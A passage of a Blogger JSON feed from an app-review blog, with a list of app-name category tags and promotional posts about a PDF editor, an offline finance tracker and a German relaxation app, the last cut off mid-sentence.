Dating"},{"term":"VERBUM"},{"term":"VESNA"},{"term":"VISU"},{"term":"VPN Master"},{"term":"VPN Master Pro"},{"term":"VR Games"},{"term":"VR Store"},{"term":"VaPay"},{"term":"Vacay"},{"term":"Vampire Idol"},{"term":"Vancouver"},{"term":"Vanguard Online - WW2"},{"term":"Vanish - Magic Trick"},{"term":"Vault Secure Pro"},{"term":"Vector Logo Maker"},{"term":"Vegas Slot Games"},{"term":"Vendr"},{"term":"Vernam IM"},{"term":"Verses"},{"term":"Video App"},{"term":"Video Calls"},{"term":"Video Files"},{"term":"Video Guide"},{"term":"Video to MP3 Converter"},{"term":"VieLoco"},{"term":"Vietnamese"},{"term":"Viking"},{"term":"Viking predictions"},{"term":"Vintage"},{"term":"Virtual effects"},{"term":"Virtuhunt"},{"term":"Visual Checklists"},{"term":"Visual Money"},{"term":"Visual simulation"},{"term":"Vlinder"},{"term":"Vocabulary Learning"},{"term":"Voice Format"},{"term":"Voluntarily Work"},{"term":"Vote Fun"},{"term":"Vyral"},{"term":"WIDIZ"},{"term":"WIZT"},{"term":"WMO –Global Free WiFi"},{"term":"WOW Trivia"},{"term":"WRIO"},{"term":"WaitChek"},{"term":"Wake Up Cry"},{"term":"Wall Cat Run"},{"term":"Wall Jumper"},{"term":"Wallhab"},{"term":"Wallpaper"},{"term":"Wallpaper App"},{"term":"WandCam"},{"term":"War Game"},{"term":"Watch Live TV \u0026 Online Radio"},{"term":"Watch Online Videos"},{"term":"Way"},{"term":"WeSport"},{"term":"Wealth \u0026 Wisdom Oracle Cards"},{"term":"Wealth Words"},{"term":"Weapons"},{"term":"Weather App"},{"term":"Weather Around App"},{"term":"Weave.DPL"},{"term":"Web"},{"term":"Web Browser"},{"term":"Web Design"},{"term":"Web Services"},{"term":"Wedding"},{"term":"Wedgie Go"},{"term":"Weed Bubble Shooter"},{"term":"Weed Consumers"},{"term":"Weedmenu"},{"term":"Weight Loss"},{"term":"Weight Loss Tracker"},{"term":"Well-being"},{"term":"What do i Eat?"},{"term":"What the BLANK?!"},{"term":"What's Poppin"},{"term":"WhatsThis"},{"term":"Where everyone is real"},{"term":"Where’s My Dog"},{"term":"WhisperMe"},{"term":"Whiteboard App"},{"term":"WhizFolders"},{"term":"Who Hack My Wifi?"},{"term":"WhoChat?"},{"term":"WhoReact"},{"term":"Wifi Analyzer"},{"term":"Wild Cherries Slot Machines"},{"term":"Wild West Faro"},{"term":"Wild Wheel"},{"term":"Win Bet"},{"term":"Windows 8"},{"term":"Windows phone"},{"term":"Wine App"},{"term":"WineNights"},{"term":"Wired"},{"term":"Wireless lighting"},{"term":"Witch"},{"term":"Witch Bird Pop: Bubble Shooter"},{"term":"Witty Time Clock App"},{"term":"Wokka Lokka"},{"term":"Women Weight Loss Workout"},{"term":"Wonder Dragons"},{"term":"Wonder Knights"},{"term":"Wonder Wally"},{"term":"Wonderland"},{"term":"Word Finder"},{"term":"Word Ranch"},{"term":"Word Search Puzzle"},{"term":"Word Search Puzzle 2"},{"term":"Word Stellar"},{"term":"Word-X"},{"term":"WordPIN"},{"term":"Wordaholic"},{"term":"Wordplay"},{"term":"Words"},{"term":"Work Opportunity"},{"term":"Workout"},{"term":"Workout App"},{"term":"Workout Interval Timer"},{"term":"Workout plan"},{"term":"World Raotts Treasure Hunt"},{"term":"World Travel"},{"term":"World Traveler"},{"term":"WowSox"},{"term":"Wrecking Ball"},{"term":"Wrench Professionals"},{"term":"Xcube"},{"term":"Xcube Master"},{"term":"XtayPro"},{"term":"Xwin"},{"term":"Yago"},{"term":"Yes or No"},{"term":"Yin yoga"},{"term":"Yoga Nidra"},{"term":"Yoga Timer"},{"term":"Yoto"},{"term":"YouTube"},{"term":"YouVoice"},{"term":"Young kids"},{"term":"Your Porter"},{"term":"Your Stuff"},{"term":"Youth"},{"term":"Zap Zap Math"},{"term":"Zeb Zombie"},{"term":"Zen Block"},{"term":"Zen Shopping"},{"term":"Zen Sudoku"},{"term":"Ziiron"},{"term":"Zombie Graveyard: Kill Frenzy"},{"term":"Zombie Loop"},{"term":"Zombie Puncher"},{"term":"Zombie SkyKiller"},{"term":"Zombie.io Madness"},{"term":"Zoo Finder"},{"term":"Zoomania"},{"term":"Zurface"},{"term":"all universities information"},{"term":"arena"},{"term":"battery"},{"term":"card reading"},{"term":"casino slot"},{"term":"chozun"},{"term":"communication app"},{"term":"cryptoBox"},{"term":"eCatalog Manager"},{"term":"eReading"},{"term":"easy to access"},{"term":"empowr"},{"term":"fit"},{"term":"free calls"},{"term":"gameit"},{"term":"games. Game Review"},{"term":"good manners"},{"term":"grocery store"},{"term":"hill"},{"term":"i-Azzia"},{"term":"iAMQATAR"},{"term":"iCanDesign"},{"term":"iDécor Options"},{"term":"iMessage"},{"term":"iPhone Camera"},{"term":"iSaveMoney"},{"term":"iTrackHockey"},{"term":"iTrackLacrosse"},{"term":"iVROX VR player"},{"term":"iam.dj"},{"term":"inTime.io"},{"term":"indiegames"},{"term":"io"},{"term":"keys"},{"term":"last seen hider"},{"term":"lettrs"},{"term":"listen songs"},{"term":"logi."},{"term":"loopific"},{"term":"mExpence"},{"term":"marathon"},{"term":"marketing"},{"term":"mindZense"},{"term":"moments sharing"},{"term":"motivational quotes"},{"term":"mySharp"},{"term":"nBubble"},{"term":"neoDefense"},{"term":"noScroll"},{"term":"nwsty"},{"term":"online"},{"term":"photo editing"},{"term":"photo enhancer"},{"term":"plan"},{"term":"project management"},{"term":"project management software"},{"term":"pvp"},{"term":"remote"},{"term":"social gaming"},{"term":"sooting sounds"},{"term":"soundBYTE"},{"term":"sumZ+"},{"term":"tarot"},{"term":"tracker"},{"term":"training program"},{"term":"transportation"},{"term":"ttuttu"},{"term":"tuxler"},{"term":"tv"},{"term":"unWired"},{"term":"vpn provider"},{"term":"wheelCal"},{"term":"windows 7"},{"term":"windows 8.1"}],"title":{"type":"text","$t":"Tehnico"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sasho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15314386205117687007"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3467"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7326117299347046837"},"published":{"$t":"2026-01-15T03:03:00.000-08:00"},"updated":{"$t":"2026-01-15T14:21:21.200-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"}],"title":{"type":"text","$t":"PDF Master App Positions Itself as a Complete PDF Solution for iOS Users"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVAhX9UYHEyZliShgUoGcjr6Z_jz-eIMG-66sJEi_dPxyyLhNoaBKZsbRzpeZ4cLsC4etLKondURjgggLeewzANAmfq1Y_aFCtM_VAbyIGH8Y8MtEDRySKiuv6H-QHvBWBIEUU9E8IK-9uiSGlwTART9R_moReJKe2jQkOlhZu6EXwyfUyJ6HoNSe-E3k\/s649\/pdf%20master%20app.PNG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"649\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVAhX9UYHEyZliShgUoGcjr6Z_jz-eIMG-66sJEi_dPxyyLhNoaBKZsbRzpeZ4cLsC4etLKondURjgggLeewzANAmfq1Y_aFCtM_VAbyIGH8Y8MtEDRySKiuv6H-QHvBWBIEUU9E8IK-9uiSGlwTART9R_moReJKe2jQkOlhZu6EXwyfUyJ6HoNSe-E3k\/s320\/pdf%20master%20app.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAs mobile productivity\ntools continue to evolve, the line between desktop and smartphone document\nmanagement grows increasingly thin. \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/pdf-master-scan-edit-sign\/id6751173174\"\u003EPDF\nMaster\u003C\/a\u003E, an app available on \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/pdf-master-scan-edit-sign\/id6751173174\"\u003EiOS\u003C\/a\u003E,\naims to erase that line altogether by offering a comprehensive set of tools for\nscanning, editing, organizing, and securing PDF files directly on iPhone and\niPad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s foundation\nis built on professional-grade document scanning. With automatic edge\ndetection and live corner adjustment, PDF Master ensures accurate captures from\nthe moment the camera is activated. Batch scanning allows multiple pages to be\ndigitized in one session, while enhancement filters—including black \u0026amp;\nwhite, grayscale, and auto-brightness—improve clarity. Perspective correction\nfurther refines scans, resulting in clean, well-aligned PDFs suitable for\nofficial use.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPDF Master goes well\nbeyond scanning with its robust PDF editing suite. Users can merge or\nsplit documents, reorder or rotate pages, and remove unwanted content with\nease. The app also supports reusable digital signatures, form filling, and a\nwide range of annotation tools such as text insertion, highlights, and\ncomments, enabling efficient collaboration and review.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother highlight is\nthe app’s smart OCR and text recognition capability. Powered by AI, the\nOCR engine extracts text quickly and accurately across more than 12 languages.\nScanned documents are converted into fully searchable PDFs while maintaining\ntheir original layout and formatting, a key requirement for professional\ndocumentation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESecurity and privacy\nare treated as essential features rather than add-ons. PDF Master performs all\nprocessing offline, ensuring documents never leave the device. Users can\napply password protection to control opening and editing permissions, and the\napp operates without accounts or data collection, making it a strong choice for\nhandling sensitive information.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ETo keep documents\norganized, PDF Master includes enhanced folder management tools and chat with AI about your PDF. Custom\nfolders can be created to match individual workflows, files can be moved\neffortlessly between folders, and scans can be saved directly to specific\nlocations. The built-in “Smart Photo-to-PDF” feature further streamlines the\norganization process.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAdvanced users will\nfind value in the app’s pro-level tools, which include custom text\nwatermarks, the ability to add pages or images to existing PDFs, flattening\nannotations, detecting form fields, and managing pages through intuitive\nthumbnail views.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe overall experience\nis reinforced by a productivity-focused design tailored for iOS. The\ninterface is clean and responsive, enhanced with haptic feedback, smooth\nanimations, and drag-and-drop support across iPhone and iPad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFrom a performance\nstandpoint, this\u0026nbsp;\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/pdf-master-scan-edit-sign\/id6751173174\" target=\"_blank\"\u003Epdf editor for iPhone\u003C\/a\u003E is optimized to handle large PDF files efficiently.\nInstant previews, background processing, and deep native iOS integration ensure\nsmooth operation even when working with complex or lengthy documents.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBy combining\nprofessional scanning, powerful editing, strong privacy controls, and refined\nperformance, PDF Master establishes itself as a reliable, all-in-one PDF\nmanagement solution for iOS users who expect desktop-level capability in a\nmobile app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7326117299347046837\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/pdf-master-app-positions-itself-as.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7326117299347046837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7326117299347046837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/pdf-master-app-positions-itself-as.html","title":"PDF Master App Positions Itself as a Complete PDF Solution for iOS Users"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVAhX9UYHEyZliShgUoGcjr6Z_jz-eIMG-66sJEi_dPxyyLhNoaBKZsbRzpeZ4cLsC4etLKondURjgggLeewzANAmfq1Y_aFCtM_VAbyIGH8Y8MtEDRySKiuv6H-QHvBWBIEUU9E8IK-9uiSGlwTART9R_moReJKe2jQkOlhZu6EXwyfUyJ6HoNSe-E3k\/s72-c\/pdf%20master%20app.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-165245437550837974"},"published":{"$t":"2025-12-30T09:20:00.000-08:00"},"updated":{"$t":"2025-12-30T09:20:54.382-08:00"},"title":{"type":"text","$t":"Finance App of the Week - Qashly"},"content":{"type":"html","$t":"\u003Cp\u003EIn today’s world, it feels like every app wants a piece of your data. When it comes to your finances, that \"piece\" is incredibly personal. Most popular budgeting tools today require you to link your bank accounts and upload your life to the cloud. While convenient, it leaves many of us asking: \u003Ci data-index-in-node=\"295\" data-path-to-node=\"3\"\u003EDoes my budget really need to live on someone else's server?\u003C\/i\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"4\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"4\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/gb\/app\/qashly-private-expense-tracker\/id6749025844\" target=\"_blank\"\u003EQashly\u003C\/a\u003E\u003C\/b\u003E was built for those who answer with a firm \"No.\" It’s an all-in-one financial toolkit designed to be powerful, intelligent, and—most importantly—completely offline.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24YTNShNAQ3jBMnlqpy-Gm5xKwvgc6UcC35svyK_tQdZ-XpridMLXVjFKc9rRDgJWdTrT4mPRiHYXjvK8HowEUwy-YR2fnyVzEnd4aaTJLuFzLTuwjQb7S18ZrxZEoxGLZQQoz0wz29KYnLqJ120MiUqqJc5xUxDv-tWgAl3balicDPQwJbmMLJDfa94\/s490\/qashly.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"490\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24YTNShNAQ3jBMnlqpy-Gm5xKwvgc6UcC35svyK_tQdZ-XpridMLXVjFKc9rRDgJWdTrT4mPRiHYXjvK8HowEUwy-YR2fnyVzEnd4aaTJLuFzLTuwjQb7S18ZrxZEoxGLZQQoz0wz29KYnLqJ120MiUqqJc5xUxDv-tWgAl3balicDPQwJbmMLJDfa94\/s320\/qashly.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 data-path-to-node=\"5\"\u003EThe Power of \"Offline-First\"\u003C\/h3\u003E\u003Cp data-path-to-node=\"6\"\u003EThe core philosophy of Qashly is simple: \u003Cb data-index-in-node=\"41\" data-path-to-node=\"6\"\u003EPrivacy is the ultimate luxury.\u003C\/b\u003E By keeping your data 100% on-device, you eliminate the risk of data breaches and third-party tracking. But \"offline\" doesn’t mean \"basic.\" Qashly offers a sleek, high-end interface that feels as premium as a private banking app, giving you a professional-grade money organizer that fits in your pocket.\u003C\/p\u003E\u003Ch3 data-path-to-node=\"7\"\u003ESmart Tools for a Frictionless Life\u003C\/h3\u003E\u003Cp data-path-to-node=\"8\"\u003EWe know that manual tracking is usually the first reason people give up on budgeting. To solve this, Qashly uses on-device AI to act as your personal financial assistant.\u003C\/p\u003E\u003Cp data-path-to-node=\"8\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"9,0,0\"\u003EVoice Commands:\u003C\/b\u003E Just tell the app what you spent. It’s hands-free and lightning-fast.\u003C\/p\u003E\u003Cp data-path-to-node=\"8\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"9,1,0\"\u003EInstant Scanning:\u003C\/b\u003E Snap a photo of a receipt, and the app’s AI identifies the amount and category automatically.\u003C\/p\u003E\u003Cp data-path-to-node=\"8\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"9,2,0\"\u003ETotal Organization:\u003C\/b\u003E From tracking daily coffee runs to managing complex investments and loans, the app handles the heavy lifting so you don't have to.\u003C\/p\u003E\u003Ch3 data-path-to-node=\"10\"\u003EMore Than Just an Expense Tracker\u003C\/h3\u003E\u003Cp data-path-to-node=\"11\"\u003EQashly goes beyond simple \"in and out\" logging. It’s a comprehensive ecosystem designed to help you see the full picture of your wealth:\u003C\/p\u003E\u003Col data-path-to-node=\"12\" start=\"1\"\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"12,0,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"12,0,0\"\u003ESubscription Control:\u003C\/b\u003E We’ve all been bitten by a \"free trial\" that turned into a monthly charge. Qashly’s subscription manager and bill reminders ensure you’re never surprised by a recurring fee again.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"12,1,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"12,1,0\"\u003EProfessional Calculators:\u003C\/b\u003E Whether you’re calculating taxes or converting currency for a trip, you shouldn’t have to leave your finance app to find the answer.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"12,2,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"12,2,0\"\u003EFlexible Planning:\u003C\/b\u003E Life doesn't always happen in monthly blocks. Qashly lets you plan your finances weekly, bi-weekly, or by specific project, making it perfect for families, freelancers, and business owners alike.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 data-path-to-node=\"13\"\u003ETake Back Control\u003C\/h3\u003E\u003Cp data-path-to-node=\"14\"\u003EAt the end of the day, a budget is more than just numbers—it’s a roadmap to your goals. Whether you’re saving for a home, tracking family expenses, or just trying to be more mindful of your daily spending, Qashly provides the tools to do it with confidence.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/165245437550837974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/finance-app-of-week-qashly.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/165245437550837974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/165245437550837974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/finance-app-of-week-qashly.html","title":"Finance App of the Week - Qashly"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24YTNShNAQ3jBMnlqpy-Gm5xKwvgc6UcC35svyK_tQdZ-XpridMLXVjFKc9rRDgJWdTrT4mPRiHYXjvK8HowEUwy-YR2fnyVzEnd4aaTJLuFzLTuwjQb7S18ZrxZEoxGLZQQoz0wz29KYnLqJ120MiUqqJc5xUxDv-tWgAl3balicDPQwJbmMLJDfa94\/s72-c\/qashly.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7826979788031204628"},"published":{"$t":"2025-12-22T11:17:00.000-08:00"},"updated":{"$t":"2025-12-22T11:17:08.100-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"}],"title":{"type":"text","$t":"Entspannungshelden: Wenn digitale Entspannung zur festen Gewohnheit wird"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDZ8np67xCKKyZiqfWea6c6f5Q058Kkv5K7Ie5NkZPrJPzTBZ3XZANJ6G7OR91RY0e8Z8Y4QZ3kLEhK6rSlui5wu6Fnp6K7xNuAZIiu46TAYTPPwjgjg_jpq3lIPjyMVqeaCikpzgcz2zCih_I2hShTevErQu_oElpn8mPmIJWN-k5lr1r2NiDEuUgb1o\/s740\/relaxation%20heroes.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"287\" data-original-width=\"740\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDZ8np67xCKKyZiqfWea6c6f5Q058Kkv5K7Ie5NkZPrJPzTBZ3XZANJ6G7OR91RY0e8Z8Y4QZ3kLEhK6rSlui5wu6Fnp6K7xNuAZIiu46TAYTPPwjgjg_jpq3lIPjyMVqeaCikpzgcz2zCih_I2hShTevErQu_oElpn8mPmIJWN-k5lr1r2NiDEuUgb1o\/w400-h155\/relaxation%20heroes.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDer Wunsch nach mehr Ruhe, besserem Schlaf\nund mentaler Ausgeglichenheit ist heute größer denn je. Mit der App \u003Ca href=\"https:\/\/www.entspannungshelden.de\/\"\u003EEntspannungshelden\u003C\/a\u003E, die sowohl\nfür \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.entspannungshelden.app\"\u003EAndroid\u003C\/a\u003E\nals auch für \u003Ca href=\"https:\/\/apps.apple.com\/de\/app\/entspannungshelden-anti-stress\/id6479883365\"\u003EiOS\u003C\/a\u003E\nverfügbar ist, erhält dieser Wunsch einen festen Platz im Alltag. Die Anwendung\nverbindet klassische Entspannungsverfahren mit modernen Audioformaten und\nrichtet sich an Menschen, die ihr Wohlbefinden ganzheitlich stärken möchten.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EHerzstück der App ist eine vielfältige\nAuswahl an Audio-Kursen, die Schritt für Schritt durch bewährte\nEntspannungstechniken führen. Methoden wie Autogenes Training und Progressive\nMuskelentspannung helfen dabei, innere Anspannung zu lösen und das Stressniveau\nnachhaltig zu senken. Gleichzeitig dienen sie vielen Nutzerinnen und Nutzern\nals sanfte, natürliche Unterstützung beim Einschlafen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EEin besonderes Augenmerk legt\nEntspannungshelden auf das Thema gesunder Schlaf. Geführte Entspannungs- und\nImaginationsreisen begleiten den Übergang vom aktiven Tag in die nächtliche\nRuhe. Ruhige Erzählstimmen und bewusst eingesetzte Pausen schaffen einen\nZustand, in dem Abschalten wieder möglich wird – fernab von Hektik und\nReizüberflutung.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDarüber hinaus öffnet die App den Raum für\npersönliche Weiterentwicklung. In Audio-Inhalten zu Achtsamkeit, mentalem\nTraining, \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.entspannungshelden.app\"\u003EStressmanagement\u003C\/a\u003E,\nPsychologie, Nervensystem und Kommunikation werden Zusammenhänge verständlich\nerklärt und praktisch erfahrbar gemacht. Auch Themen rund um Beziehungen und\nSelbstreflexion finden hier ihren Platz, ohne belehrend zu wirken.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFür einen achtsamen Start in den Tag sorgen\ndie täglichen 15-minütigen Meditationen, die Klarheit und Fokus fördern.\nErgänzend dazu bietet Entspannungshelden exklusive Podcast-Folgen und\nInterviews mit Fachleuten, die neue Perspektiven eröffnen und Impulse für ein\nbewussteres Leben liefern.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ENeu im Angebot ist der Bereich\nKinderentspannung. Mit geführten Fantasiereisen und ruhigen Geschichten wird\nauch den jüngsten Nutzern ein Zugang zu Entspannung und innerer Ruhe ermöglicht\n– eine wertvolle Unterstützung für Familien und entspannte Abendrituale.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDank einer übersichtlichen,\nbenutzerfreundlichen Gestaltung und einer persönlichen Fortschrittsanzeige\nbleibt die Nutzung motivierend und unkompliziert. Entspannungshelden bleibt\ndabei seinem Kern treu: Meditation, Entspannung, gesunder Schlaf und geführte\nImagination bilden das Fundament – ergänzt durch Inhalte zu persönlicher\nEntwicklung und zwischenmenschlichen 